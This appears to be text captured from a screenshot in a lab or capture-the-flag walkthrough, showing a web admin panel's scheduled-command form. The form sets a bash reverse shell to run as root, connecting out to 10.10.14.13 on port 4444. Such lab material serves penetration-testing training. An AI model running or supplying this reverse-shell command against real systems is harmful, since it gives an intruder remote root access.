 New scheduled command
Run as user root ...
Run on date 4 / May / 2023 ...
Run at time 06 : 08
Current date 04/May/2023
Current time 06:07
Run in directory /
Commands to execute bash -c 'bash -i >& /dev/tcp/10.10.14.13/4444 0>&1'
Send email on completion? Yes No
Create